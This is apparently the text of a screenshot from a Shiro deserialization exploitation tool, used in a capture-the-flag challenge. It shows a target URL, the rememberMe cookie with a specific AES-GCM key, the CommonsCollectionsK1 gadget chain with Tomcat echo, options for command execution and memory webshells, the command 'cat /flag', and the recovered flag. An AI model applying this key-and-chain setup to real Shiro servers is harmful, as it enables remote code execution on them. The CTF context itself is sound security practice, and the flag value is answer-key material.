 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://5ea87540.lxctf.net/index 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 7SEjcv1PVgRs00WV2rgh6Q== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 cat /flag 执行
media
mnt
opt
proc
qingteng-shiro-three.jar
root
run
sbin
srv
start.sh
sys
tmp
usr
var
flag{f7817b25a01878ef8812711364d01dbe}
by j1anFen